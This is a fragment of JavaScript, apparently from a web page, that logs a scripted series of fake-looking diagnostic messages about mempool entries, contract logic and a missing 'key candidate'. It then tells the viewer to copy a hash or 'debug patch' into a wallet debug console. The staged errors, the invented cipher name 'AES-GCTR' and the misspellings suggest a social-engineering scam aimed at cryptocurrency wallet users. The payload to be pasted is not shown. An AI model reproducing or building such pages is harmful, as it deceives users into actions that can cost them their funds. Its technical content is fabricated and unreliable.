
rray(15)}, vault, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] signatu
re_hex...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool
_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xd
50476c7 inside Unable to find sencond k
ey candinate");

  console.error("CRITICAL ERROR: Manual 
patch required for Unable to find senco
nd key candinate");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH